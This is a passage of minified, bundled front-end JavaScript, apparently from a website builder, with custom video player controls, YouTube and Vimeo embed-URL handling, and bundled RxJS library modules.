0:e.hasAttribute("muted"),i=t.querySelector(".brz-media-caption");"on"===r&&d(t),n&&p(t,!0),i&&e&&v(e,i)}));var n="".concat(e," .brz-video-custom-play-pause-btn, ").concat(e," .brz-shortcode__placeholder:not(.brz-video-playlist-placeholder), ").concat(e," .brz-video__cover, ").concat(e," video");t.querySelectorAll(n).forEach((function(t){t.addEventListener("click",(function(t){var e=t.target.closest(r);e&&d(e)}))}));var u="".concat(e," .brz-video-custom-volume-btn");t.querySelectorAll(u).forEach((function(t){t.addEventListener("click",(function(t){var e,n=t.target.closest(r),i=null==n||null===(e=n.querySelector("video"))||void 0===e?void 0:e.muted;n&&p(n,!i)}))}));var s=function(){o&&(a.fullscreenElement||a.webkitFullscreenElement||a.msFullscreenElement||a.mozFullscreenElement?o.classList.add("brz-video-custom-fullScreen-window-show"):o.classList.remove("brz-video-custom-fullScreen-window-show"))},c=t.ownerDocument;c.onfullscreenchange=s,c.onwebkitfullscreenchange=s,c.onmozfullscreenchange=s;var l="".concat(e," .brz-video-custom-fullscreen-btn");t.querySelectorAll(l).forEach((function(t){t.addEventListener("click",(function(t){var e,n=null===(e=t.target)||void 0===e?void 0:e.closest(r),u=null==n?void 0:n.querySelector(".brz-video-elem"),s=null==u?void 0:u.querySelector("video");u&&(null==s?void 0:s.src)&&(null==s?void 0:s.duration)&&(a.fullscreenElement||a.webkitFullscreenElement||a.msFullscreenElement||a.mozFullscreenElement?b():(o=u,h(u,(0,i.isIOS)())))}))}))},s=function(t){var e=Math.floor(t/60),r=Math.floor(t%60);return"".concat(e,":").concat(r<10?"0".concat(r):r)},c=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return t.toFixed(e)},l=function(t,e){var r=t.children[0],n=t.children[1];e?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden"))},f=function(t,e){var r=t.offsetWidth;return 100*(e-t.getBoundingClientRect().left)/r},d=function(t){if(t){var e=t.querySelector("video");if(null==e?void 0:e.src){var r=t.querySelector(".brz-video-custom-controls .brz-video-custom-slider"),i=t.querySelector(".brz-video__cover"),o=t.querySelector(".brz-shortcode__placeholder"),a=t.querySelector(".brz-video-custom-volume-controls"),u=t.querySelector(".brz-video-custom-controls .brz-video-custom-progress"),d=t.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),p=t.querySelector(".brz-video-custom-play-pause-btn"),h=t.querySelector(".brz-video-custom-current-time"),b=n.Num.read(e.getAttribute("data-time-start"))||0,v=n.Num.read(e.getAttribute("data-time-end"))||1/0;p&&l(p,e.paused),e.paused?e.play():e.pause(),(!!t.querySelector(".brz-custom-video")||t.classList.contains("brz-custom-video"))&&(null==i||i.classList.add("brz-hidden"),null==o||o.classList.add("brz-hidden")),e.removeAttribute("class"),e.duration||(e.addEventListener("loadedmetadata",(function(r){var n=r.target,i=s(n.duration),o=s(b);e.currentTime=b;var a=t.querySelector(".brz-video-custom-total-time");a&&(a.innerHTML=i),h&&(h.innerHTML=o)})),e.addEventListener("timeupdate",(function(t){var r=t.target,n=r.currentTime,i=n/r.duration*100;u&&(u.style.width="".concat(c(i),"%")),h&&(h.innerHTML=s(n)),n<v||(e.hasAttribute("loop")?e.currentTime=b:(e.pause(),v=1/0))})),p&&(e.addEventListener("ended",(function(){l(p,!1)})),e.addEventListener("play",(function(){l(p,!0)})),e.addEventListener("pause",(function(){l(p,!1)}))),window.addEventListener("mousedown",(function(t){var n=t.target;if(r&&a){var i,o=!!n.closest(".brz-video-custom-controls .brz-video-custom-slider"),u=!!n.closest(".brz-video-custom-volume-controls");o&&(i=f(r,t.pageX),e.currentTime=i*e.duration/100),u&&d&&(i=f(a,t.pageX),d.style.width="".concat(c(i),"%"),e.volume=i/100)}})))}}},p=function(t,e){var r=t.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),n=t.querySelector("video"),i=t.querySelector(".brz-video-custom-volume-btn");if((null==n?void 0:n.src)&&(i&&(l(i,e),n.muted=e),r)){var o=e?0:100*n.volume;r.style.width="".concat(c(o),"%")}},h=function(t,e){if(e){var r=t.querySelector("video");r.webkitEnterFullscreen&&r.webkitEnterFullscreen()}else t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen()},b=function(){a.exitFullscreen?a.exitFullscreen():a.mozCancelFullScreen?a.mozCancelFullScreen():a.webkitExitFullscreen?a.webkitExitFullscreen():a.msExitFullscreen&&a.msExitFullscreen()},v=function(t,e){return e.addEventListener("click",(function(){e.classList.contains("brz-media-caption-active")?(t.textTracks[0].mode="hidden",e.classList.remove("brz-media-caption-active")):(t.textTracks[0].mode="showing",e.classList.add("brz-media-caption-active"))}))}},47744:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{videoData:function(){return i.default},videoUrl:function(){return n.default}});var n=o(r(25336)),i=o(r(96606));function o(t){return t&&t.__esModule?t:{default:t}}},96606:(t,e,r)=>{"use strict";function n(t){var e=null,r=null;return t&&/(?:youtu\.be|youtube)/.test(t)?(e="youtube",r=t.replace(/\/shorts\//,"/embed/").match(/(?:v=|embed\/|youtu\.be\/)([A-Z0-9a-z\-_+%]*)(?:"|)/)):t&&/(?:vimeo\.com)/.test(t)&&(e="vimeo",r=t.match(/vimeo\.com.*?\/([0-9]{1,20})/)),e&&r&&r[1]?{type:e,key:r[1]}:null}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(74),r(59139),r(86028),r(81597)},25336:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return l}}),r(11908),r(84159),r(52899);var n=o(r(36260));function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t){return t&&t.__esModule?t:{default:t}}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){i(t,e,r[e])}))}return t}var u={autoplay:!1,controls:!0,loop:!1,privacyMode:"off"},s=function(t,e){var r=e.autoplay,n=e.controls,i=e.branding,o=void 0===i?1:i,u=e.loop,s=e.suggestedVideo,c=e.start,l=void 0===c?0:c,f=e.end,d=void 0===f?0:f,p=e.hasCover,h=void 0!==p&&p,b=e.privacyMode,v=e.videoMuted,y=a({autoplay:Number(r),controls:Number(n),start:Number(l),end:Number(d),modestbranding:o,wmode:"transparent",enablejsapi:1,loop:0,rel:Number(s),mute:Number(v)},r&&!h?{mute:1}:{});return u&&(y.loop=1,y.playlist=t),{url:"https://www.youtube".concat("on"===b?"-nocookie":"",".com/embed/").concat(t),options:y}},c=function(t,e){var r=e.intro,n=void 0===r?1:r,i=e.autoplay,o=e.loop,u=void 0!==o&&o,s=e.start,c=void 0===s?0:s,l=e.controls,f=e.hasCover,d=void 0!==f&&f,p=e.videoMuted;return{url:"https://player.vimeo.com/video/".concat(t),options:a({autoplay:Number(i),background:0,title:n,byline:n,badge:!1,autopause:!1,portrait:n,controls:Number(l),loop:Number(u),muted:Number(p)},!0!==i||d?{}:{muted:1}),anchor:"#t=".concat(Number(c),"s")}};function l(t,e){var r=t.type,i=t.key,o=a({},u,e),l="youtube"===r?s(i,o):c(i,o),f=l.url,d=l.options,p=l.anchor,h=void 0===p?"":p;return"".concat(f,"?").concat((0,n.default)(d)).concat(h)}},34143:(t,e,r)=>{"use strict";r.r(e),r.d(e,{ArgumentOutOfRangeError:()=>j.W,AsyncSubject:()=>l.c,BehaviorSubject:()=>s.X,ConnectableObservable:()=>i.c,EMPTY:()=>K.E,EmptyError:()=>z.K,GroupedObservable:()=>o.T,NEVER:()=>ft,Notification:()=>A.P,NotificationKind:()=>A.W,ObjectUnsubscribedError:()=>M.N,Observable:()=>n.y,ReplaySubject:()=>c.t,Scheduler:()=>S.b,Subject:()=>u.xQ,Subscriber:()=>O.L,Subscription:()=>x.w,TimeoutError:()=>L.W,UnsubscriptionError:()=>C.B,VirtualAction:()=>_,VirtualTimeScheduler:()=>w,animationFrame:()=>g,animationFrameScheduler:()=>m,asap:()=>f.e,asapScheduler:()=>f.E,async:()=>d.P,asyncScheduler:()=>d.z,bindCallback:()=>D,bindNodeCallback:()=>R,combineLatest:()=>Y.aj,concat:()=>$.z,config:()=>Tt.v,defer:()=>Z.P,empty:()=>K.c,forkJoin:()=>X,from:()=>J.D,fromEvent:()=>et,fromEventPattern:()=>nt,generate:()=>it,identity:()=>P.y,iif:()=>at,interval:()=>st,isObservable:()=>T,merge:()=>lt.T,never:()=>dt,noop:()=>E.Z,observable:()=>a.L,of:()=>pt.of,onErrorResumeNext:()=>ht,pairs:()=>bt,partition:()=>wt,pipe:()=>k.z,queue:()=>p.c,queueScheduler:()=>p.N,race:()=>_t.S3,range:()=>St,scheduled:()=>Pt.x,throwError:()=>Ot._,timer:()=>At.H,using:()=>kt,zip:()=>Et.$R});var n=r(92772),i=r(33140),o=r(11120),a=r(15050),u=r(70211),s=r(89233),c=r(12630),l=r(60364),f=r(6650),d=r(90964),p=r(92546),h=r(70655),b=r(96114),v=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return h.ZT(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e.scheduled||(e.scheduled=requestAnimationFrame((function(){return e.flush(null)}))))},e.prototype.recycleAsyncId=function(e,r,n){if(void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);0===e.actions.length&&(cancelAnimationFrame(r),e.scheduled=void 0)},e}(b.o),y=r(78399),m=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return h.ZT(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,r=this.actions,n=-1,i=r.length;t=t||r.shift();do{if(e=t.execute(t.state,t.delay))break}while(++n<i&&(t=r.shift()));if(this.active=!1,e){for(;++n<i&&(t=r.shift());)t.unsubscribe();throw e}},e}(y.v))(v),g=m,w=function(t){function e(e,r){void 0===e&&(e=_),void 0===r&&(r=Number.POSITIVE_INFINITY);var n=t.call(this,e,(function(){return n.frame}))||this;return n.maxFrames=r,n.frame=0,n.index=-1,n}return h.ZT(e,t),e.prototype.flush=function(){for(var t,e,r=this.actions,n=this.maxFrames;(e=r[0])&&e.delay<=n&&(r.shift(),this.frame=e.delay,!(t=e.execute(e.state,e.delay))););if(t){for(;e=r.shift();)e.unsubscribe();throw t}},e.frameTimeFactor=10,e}(y.v),_=function(t){function e(e,r,n){void 0===n&&(n=e.index+=1);var i=t.call(this,e,r)||this;return i.scheduler=e,i.work=r,i.index=n,i.active=!0,i.index=e.index=n,i}return h.ZT(e,t),e.prototype.schedule=function(r,n){if(void 0===n&&(n=0),!this.id)return t.prototype.schedule.call(this,r,n);this.active=!1;var i=new e(this.scheduler,this.work);return this.add(i),i.schedule(r,n)},e.prototype.requestAsyncId=function(t,r,n){void 0===n&&(n=0),this.delay=t.frame+n;var i=t.actions;return i.push(this),i.sort(e.sortActions),!0},e.prototype.recycleAsyncId=function(t,e,r){void 0===r&&(r=0)},e.prototype._execute=function(e,r){if(!0===this.active)return t.prototype._execute.call(this,e,r)},e.sortActions=function(t,e){return t.delay===e.delay?t.index===e.index?0:t.index>e.index?1:-1:t.delay>e.delay?1:-1},e}(b.o),S=r(38725),x=r(98760),O=r(10979),A=r(42632),k=r(62561),E=r(33306),P=r(43608);function T(t){return!!t&&(t instanceof n.y||"function"==typeof t.lift&&"function"==typeof t.subscribe)}var j=r(76565),z=r(26929),M=r(41016),C=r(28782),L=r(81462),N=r(55709),I=r(93642),B=r(59026),W=r(17507);function D(t,e,r){if(e){if(!(0,W.K)(e))return function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return D(t,r).apply(void 0,n).pipe((0,N.U)((function(t){return(0,B.k)(t)?e.apply(void 0,t):e(t)})))};r=e}return function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];var o,a=this,u={context:a,subject:o,callbackFunc:t,scheduler:r};return new n.y((function(n){if(r){var i={args:e,subscriber:n,params:u};return r.schedule(F,0,i)}if(!o){o=new l.c;try{t.apply(a,e.concat([function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];o.next(t.length<=1?t[0]:t),o.complete()}]))}catch(t){(0,I._)(o)?o.error(t):console.warn(t)}}return o.subscribe(n)}))}}function F(t){var e=this,r=t.args,n=t.subscriber,i=t.params,o=i.callbackFunc,a=i.context,u=i.scheduler,s=i.subject;if(!s){s=i.subject=new l.c;try{o.apply(a,r.concat([function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t.length<=1?t[0]:t;e.add(u.schedule(q,0,{value:n,subject:s}))}]))}catch(t){s.error(t)}}this.add(s.subscribe(n))}function q(t){var e=t.value,r=t.subject;r.next(e),r.complete()}function R(t,e,r){if(e){if(!(0,W.K)(e))return function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return R(t,r).apply(void 0,n).pipe((0,N.U)((function(t){return(0,B.k)(t)?e.apply(void 0,t):e(t)})))};r=e}return function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];var o={subject:void 0,args:e,callbackFunc:t,scheduler:r,context:this};return new n.y((function(n){var i=o.context,a=o.subject;if(r)return r.schedule(V,0,{params:o,subscriber:n,context:i});if(!a){a=o.subject=new l.c;try{t.apply(i,e.concat([function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t.shift();r?a.error(r):(a.next(t.length<=1?t[0]:t),a.complete())}]))}catch(t){(0,I._)(a)?a.error(t):console.warn(t)}}return a.subscribe(n)}))}}function V(t){var e=this,r=t.params,n=t.subscriber,i=t.context,o=r.callbackFunc,a=r.args,u=r.scheduler,s=r.subject;if(!s){s=r.subject=new l.c;try{o.apply(i,a.concat([function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t.shift();if(n)e.add(u.schedule(H,0,{err:n,subject:s}));else{var i=t.length<=1?t[0]:t;e.add(u.schedule(U,0,{value:i,subject:s}))}}]))}catch(t){this.add(u.schedule(H,0,{err:t,subject:s}))}}this.add(s.subscribe(n))}function U(t){var e=t.value,r=t.subject;r.next(e),r.complete()}function H(t){var e=t.err;t.subject.error(e)}var Y=r(75142),$=r(49795),Z=r(51410),K=r(5631),G=r(92009),J=r(55760);function X(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(1===t.length){var r=t[0];if((0,B.k)(r))return Q(r,null);if((0,G.K)(r)&&Object.getPrototypeOf(r)===Object.prototype){var n=Object.keys(r);return Q(n.map((function(t){return r[t]})),n)}}if("function"==typeof t[t.length-1]){var i=t.pop();return Q(t=1===t.length&&(0,B.k)(t[0])?t[0]:t,null).pipe((0,N.U)((function(t){return i.apply(void 0,t)})))}return Q(t,null)}function Q(t,e){return new n.y((function(r){var n=t.length;if(0!==n)for(var i=new Array(n),o=0,a=0,u=function(u){var s=(0,J.D)(t[u]),c=!1;r.add(s.subscribe({next:function(t){c||(c=!0,a++),i[u]=t},error:function(t){return r.error(t)},complete:function(){++o!==n&&c||(a===n&&r.next(e?e.reduce((function(t,e,r){return t[e]=i[r],t}),{}):i),r.complete())}}))},s=0;s<n;s++)u(s);else r.complete()}))}var tt=r(14156);function et(t,e,r,i){return(0,tt.m)(r)&&(i=r,r=void 0),i?et(t,e,r).pipe((0,N.U)((function(t){return(0,B.k)(t)?i.apply(void 0,t):i(t)}))):new n.y((function(n){rt(t,e,(function(t){arguments.length>1?n.next(Array.prototype.slice.call(arguments)):n.next(t)}),n,r)}))}function rt(t,e,r,n,i){var o;if(function(t){return t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}(t)){var a=t;t.addEventListener(e,r,i),o=function(){return a.removeEventListener(e,r,i)}}else if(function(t){return t&&"function"==typeof t.on&&"function"==typeof t.off}(t)){var u=t;t.on(e,r),o=function(){return u.off(e,r)}}else if(function(t){return t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}(t)){var s=t;t.addListener(e,r),o=function(){return s.removeListener(e,r)}}else{if(!t||!t.length)throw new TypeError("Invalid event target");for(var c=0,l=t.length;c<l;c++)rt(t[c],e,r,n,i)}n.add(o)}function nt(t,e,r){return r?nt(t,e).pipe((0,N.U)((function(t){return(0,B.k)(t)?r.apply(void 0,t):r(t)}))):new n.y((function(r){var n,i=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r.next(1===t.length?t[0]:t)};try{n=t(i)}catch(t){return void r.error(t)}if((0,tt.m)(e))return function(){return e(i,n)}}))}function it(t,e,r,i,o){var a,u;if(1==arguments.length){var s=t;u=s.initialState,e=s.condition,r=s.iterate,a=s.resultSelector||P.y,o=s.scheduler}else void 0===i||(0,W.K)(i)?(u=t,a=P.y,o=i):(u=t,a=i);return new n.y((function(t){var n=u;if(o)return o.schedule(ot,0,{subscriber:t,iterate:r,condition:e,resultSelector:a,state:n});for(;;){if(e){var i=void 0;try{i=e(n)}catch(e){return void t.error(e)}if(!i){t.complete();break}}var s=void 0;try{s=a(n)}catch(e){return void t.error(e)}if(t.next(s),t.closed)break;try{n=r(n)}catch(e){return void t.error(e)}}}))}function ot(t){var e=t.subscriber,r=t.condition;if(!e.closed){if(t.needIterate)try{t.state=t.iterate(t.state)}catch(t){return void e.error(t)}else t.needIterate=!0;if(r){var n=void 0;try{n=r(t.state)}catch(t){return void e.error(t)}if(!n)return void e.complete();if(e.closed)return}var i;try{i=t.resultSelector(t.state)}catch(t){return void e.error(t)}if(!e.closed&&(e.next(i),!e.closed))return this.schedule(t)}}function at(t,e,r){return void 0===e&&(e=K.E),void 0===r&&(r=K.E),(0,Z.P)((function(){return t()?e:r}))}var ut=r(35812);function st(t,e){return void 0===t&&(t=0),void 0===e&&(e=d.P),(!(0,ut.k)(t)||t<0)&&(t=0),e&&"function"==typeof e.schedule||(e=d.P),new n.y((function(r){return r.add(e.schedule(ct,t,{subscriber:r,counter:0,period:t})),r}))}function ct(t){var e=t.subscriber,r=t.counter,n=t.period;e.next(r),this.schedule({subscriber:e,counter:r+1,period:n},n)}var lt=r(14370),ft=new n.y(E.Z);function dt(){return ft}var pt=r(18170);function ht(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(0===t.length)return K.E;var r=t[0],i=t.slice(1);return 1===t.length&&(0,B.k)(r)?ht.apply(void 0,r):new n.y((function(t){var e=function(){return t.add(ht.apply(void 0,i).subscribe(t))};return(0,J.D)(r).subscribe({next:function(e){t.next(e)},error:e,complete:e})}))}function bt(t,e){return e?new n.y((function(r){var n=Object.keys(t),i=new x.w;return i.add(e.schedule(vt,0,{keys:n,index:0,subscriber:r,subscription:i,obj:t})),i})):new n.y((function(e){for(var r=Object.keys(t),n=0;n<r.length&&!e.closed;n++){var i=r[n];t.hasOwnProperty(i)&&e.next([i,t[i]])}e.complete()}))}function vt(t){var e=t.keys,r=t.index,n=t.subscriber,i=t.subscription,o=t.obj;if(!n.closed)if(r<e.length){var a=e[r];n.next([a,o[a]]),i.add(this.schedule({keys:e,index:r+1,subscriber:n,subscription:i,obj:o}))}else n.complete()}var yt=r(18463),mt=r(67843),gt=r(66008);function wt(t,e,r){return[(0,gt.h)(e,r)(new n.y((0,mt.s)(t))),(0,gt.h)((0,yt.f)(e,r))(new n.y((0,mt.s)(t)))]}var _t=r(38821);function St(t,e,r){return void 0===t&&(t=0),new n.y((function(n){void 0===e&&(e=t,t=0);var i=0,o=t;if(r)return r.schedule(xt,0,{index:i,count:e,start:t,subscriber:n});for(;;){if(i++>=e){n.complete();break}if(n.next(o++),n.closed)break}}))}function xt(t){var e=t.start,r=t.index,n=t.count,i=t.subscriber;r>=n?i.complete():(i.next(e),i.closed||(t.index=r+1,t.start=e+1,this.schedule(t)))}var Ot=r(64944),At=r(69604);function kt(t,e){return new n.y((function(r){var n,i;try{n=t()}catch(t){return void r.error(t)}try{i=e(n)}catch(t){return void r.error(t)}var o=(i?(0,J.D)(i):K.E).subscribe(r);return function(){o.unsubscribe(),n&&n.unsubscribe()}}))}var Et=r(25080),Pt=r(38107),Tt=r(30150)},60364:(t,e,r)=>{"use strict";r.d(e,{c:()=>a});var n=r(70655),i=r(70211),o=r(98760),a=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.value=null,e.hasNext=!1,e.hasCompleted=!1,e}return n.ZT(e,t),e.prototype._subscribe=function(e){return this.hasError?(e.error(this.thrownError),o.w.EMPTY):this.hasCompleted&&this.hasNext?(e.next(this.value),e.complete(),o.w.EMPTY):t.prototype._subscribe.call(this,e)},e.prototype.next=function(t){this.hasCompleted||(this.value=t,this.hasNext=!0)},e.prototype.error=function(e){this.hasCompleted||t.prototype.error.call(this,e)},e.prototype.complete=function(){this.hasCompleted=!0,this.hasNext&&t.prototype.next.call(this,this.value),t.prototype.complete.call(this)},e}(i.xQ)},89233:(t,e,r)=>{"use strict";r.d(e,{X:()=>a});var n=r(70655),i=r(70211),o=r(41016),a=function(t){function e(e){var r=t.call(this)||this;return r._value=e,r}return n.ZT(e,t),Object.defineProperty(e.prototype,"value",{get:function(){return this.getValue()},enumerable:!0,configurable:!0}),e.prototype._subscribe=function(e){var r=t.prototype._subscribe.call(this,e);return r&&!r.closed&&e.next(this._value),r},e.prototype.getValue=function(){if(this.hasError)throw this.thrownError;if(this.closed)throw new o.N;return this._value},e.prototype.next=function(e){t.prototype.next.call(this,this._value=e)},e}(i.xQ)},42632:(t,e,r)=>{"use strict";r.d(e,{P:()=>u,W:()=>n});var n,i=r(5631),o=r(18170),a=r(64944);n||(n={});var u=function(){function t(t,e,r){this.kind=t,this.value=e,this.error=r,this.hasValue="N"===t}return t.prototype.observe=function(t){switch(this.kind){case"N":return t.next&&t.next(this.value);case"E":return t.error&&t.error(this.error);case"C":return t.complete&&t.complete()}},t.prototype.do=function(t,e,r){switch(this.kind){case"N":return t&&t(this.value);case"E":return e&&e(this.error);case"C":return r&&r()}},t.prototype.accept=function(t,e,r){return t&&"function"==typeof t.next?this.observe(t):this.do(t,e,r)},t.prototype.toObservable=function(){switch(this.kind){case"N":return(0,o.of)(this.value);case"E":return(0,a._)(this.error);case"C":return(0,i.c)()}throw new Error("unexpected notification kind value")},t.createNext=function(e){return void 0!==e?new t("N",e):t.undefinedValueNotification},t.createError=function(e){return new t("E",void 0,e)},t.createComplete=function(){return t.completeNotification},t.completeNotification=new t("C"),t.undefinedValueNotification=new t("N",void 0),t}()},92772:(t,e,r)=>{"use strict";r.d(e,{y:()=>l});var n=r(93642),i=r(10979),o=r(23142),a=r(32174),u=r(15050),s=r(62561),c=r(30150),l=function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var r=new t;return r.source=this,r.operator=e,r},t.prototype.subscribe=function(t,e,r){var n=this.operator,u=function(t,e,r){if(t){if(t instanceof i.L)return t;if(t[o.b])return t[o.b]()}return t||e||r?new i.L(t,e,r):new i.L(a.c)}(t,e,r);if(n?u.add(n.call(u,this.source)):u.add(this.source||c.v.useDeprecatedSynchronousErrorHandling&&!u.syncErrorThrowable?this._subscribe(u):this._trySubscribe(u)),c.v.useDeprecatedSynchronousErrorHandling&&u.syncErrorThrowable&&(u.syncErrorThrowable=!1,u.syncErrorThrown))throw u.syncErrorValue;return u},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){c.v.useDeprecatedSynchronousErrorHandling&&(t.syncErrorThrown=!0,t.syncErrorValue=e),(0,n._)(t)?t.error(e):console.warn(e)}},t.prototype.forEach=function(t,e){var r=this;return new(e=f(e))((function(e,n){var i;i=r.subscribe((function(e){try{t(e)}catch(t){n(t),i&&i.unsubscribe()}}),n,e)}))},t.prototype._subscribe=function(t){var e=this.source;return e&&e.subscribe(t)},t.prototype[u.L]=function(){return this},t.prototype.pipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return 0===t.length?this:(0,s.U)(t)(this)},t.prototype.toPromise=function(t){var e=this;return new(t=f(t))((function(t,r){var n;e.subscribe((function(t){return n=t}),(function(t){return r(t)}),(function(){return t(n)}))}))},t.create=function(e){return new t(e)},t}();function f(t){if(t||(t=c.v.Promise||Promise),!t)throw new Error("no Promise impl found");return t}},32174:(t,e,r)=>{"use strict";r.d(e,{c:()=>o});var n=r(30150),i=r(71644),o={closed:!0,next:function(t){},error:function(t){if(n.v.useDeprecatedSynchronousErrorHandling)throw t;(0,i.z)(t)},complete:function(){}}},62039:(t,e,r)=>{"use strict";r.d(e,{L:()=>i});var n=r(70655),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e}(r(10979).L)},12630:(t,e,r)=>{"use strict";r.d(e,{t:()=>l});var n=r(70655),i=r(70211),o=r(92546),a=r(98760),u=r(89276),s=r(41016),c=r(18253),l=function(t){function e(e,r,n){void 0===e&&(e=Number.POSITIVE_INFINITY),void 0===r&&(r=Number.POSITIVE_INFINITY);var i=t.call(this)||this;return i.scheduler=n,i._events=[],i._infiniteTimeWindow=!1,i._bufferSize=e<1?1:e,i._windowTime=r<1?1:r,r===Number.POSITIVE_INFINITY?(i._infiniteTimeWindow=!0,i.next=i.nextInfiniteTimeWindow):i.next=i.nextTimeWindow,i}return n.ZT(e,t),e.prototype.nextInfiniteTimeWindow=function(e){if(!this.isStopped){var r=this._events;r.push(e),r.length>this._bufferSize&&r.shift()}t.prototype.next.call(this,e)},e.prototype.nextTimeWindow=function(e){this.isStopped||(this._events.push(new f(this._getNow(),e)),this._trimBufferThenGetEvents()),t.prototype.next.call(this,e)},e.prototype._subscribe=function(t){var e,r=this._infiniteTimeWindow,n=r?this._events:this._trimBufferThenGetEvents(),i=this.scheduler,o=n.length;if(this.closed)throw new s.N;if(this.isStopped||this.hasError?e=a.w.EMPTY:(this.observers.push(t),e=new c.W(this,t)),i&&t.add(t=new u.ht(t,i)),r)for(var l=0;l<o&&!t.closed;l++)t.next(n[l]);else for(l=0;l<o&&!t.closed;l++)t.next(n[l].value);return this.hasError?t.error(this.thrownError):this.isStopped&&t.complete(),e},e.prototype._getNow=function(){return(this.scheduler||o.c).now()},e.prototype._trimBufferThenGetEvents=function(){for(var t=this._getNow(),e=this._bufferSize,r=this._windowTime,n=this._events,i=n.length,o=0;o<i&&!(t-n[o].time<r);)o++;return i>e&&(o=Math.max(o,i-e)),o>0&&n.splice(0,o),n},e}(i.xQ),f=function(){return function(t,e){this.time=t,this.value=e}}()},38725:(t,e,r)=>{"use strict";r.d(e,{b:()=>n});var n=function(){function t(e,r){void 0===r&&(r=t.now),this.SchedulerAction=e,this.now=r}return t.prototype.schedule=function(t,e,r){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(r,e)},t.now=function(){return Date.now()},t}()},70211:(t,e,r)=>{"use strict";r.d(e,{Yc:()=>l,xQ:()=>f});var n=r(70655),i=r(92772),o=r(10979),a=r(98760),u=r(41016),s=r(18253),c=r(23142),l=function(t){function e(e){var r=t.call(this,e)||this;return r.destination=e,r}return n.ZT(e,t),e}(o.L),f=function(t){function e(){var e=t.call(this)||this;return e.observers=[],e.closed=!1,e.isStopped=!1,e.hasError=!1,e.thrownError=null,e}return n.ZT(e,t),e.prototype[c.b]=function(){return new l(this)},e.prototype.lift=function(t){var e=new d(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new u.N;if(!this.isStopped)for(var e=this.observers,r=e.length,n=e.slice(),i=0;i<r;i++)n[i].next(t)},e.prototype.error=function(t){if(this.closed)throw new u.N;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,r=e.length,n=e.slice(),i=0;i<r;i++)n[i].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new u.N;this.isStopped=!0;for(var t=this.observers,e=t.length,r=t.slice(),n=0;n<e;n++)r[n].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new u.N;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new u.N;return this.hasError?(t.error(this.thrownError),a.w.EMPTY):this.isStopped?(t.complete(),a.w.EMPTY):(this.observers.push(t),new s.W(this,t))},e.prototype.asObservable=function(){var t=new i.y;return t.source=this,t},e.create=function(t,e){return new d(t,e)},e}(i.y),d=function(t){function e(e,r){var n=t.call(this)||this;return n.destination=e,n.source=r,n}return n.ZT(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):a.w.EMPTY},e}(f)},18253:(t,e,r)=>{"use strict";r.d(e,{W:()=>i});var n=r(70655),i=function(t){function e(e,r){var n=t.call(this)||this;return 